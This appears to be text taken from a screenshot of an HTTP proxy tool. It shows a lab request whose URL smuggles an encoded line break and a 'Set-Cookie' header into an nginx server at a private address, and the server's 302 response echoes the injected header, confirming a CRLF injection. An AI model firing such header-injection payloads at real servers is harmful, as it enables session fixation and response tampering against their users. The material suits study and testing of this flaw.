 Request
Raw Headers Hex
GET /%0a%0dSet-Cookie:%20a=1 HTTP/1.1
Host: 192.168.215.149:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Tue, 13 Oct 2020 06:20:15 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://192.168.215.149/
Set-Cookie: a=1
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.0</center>
</body>
</html>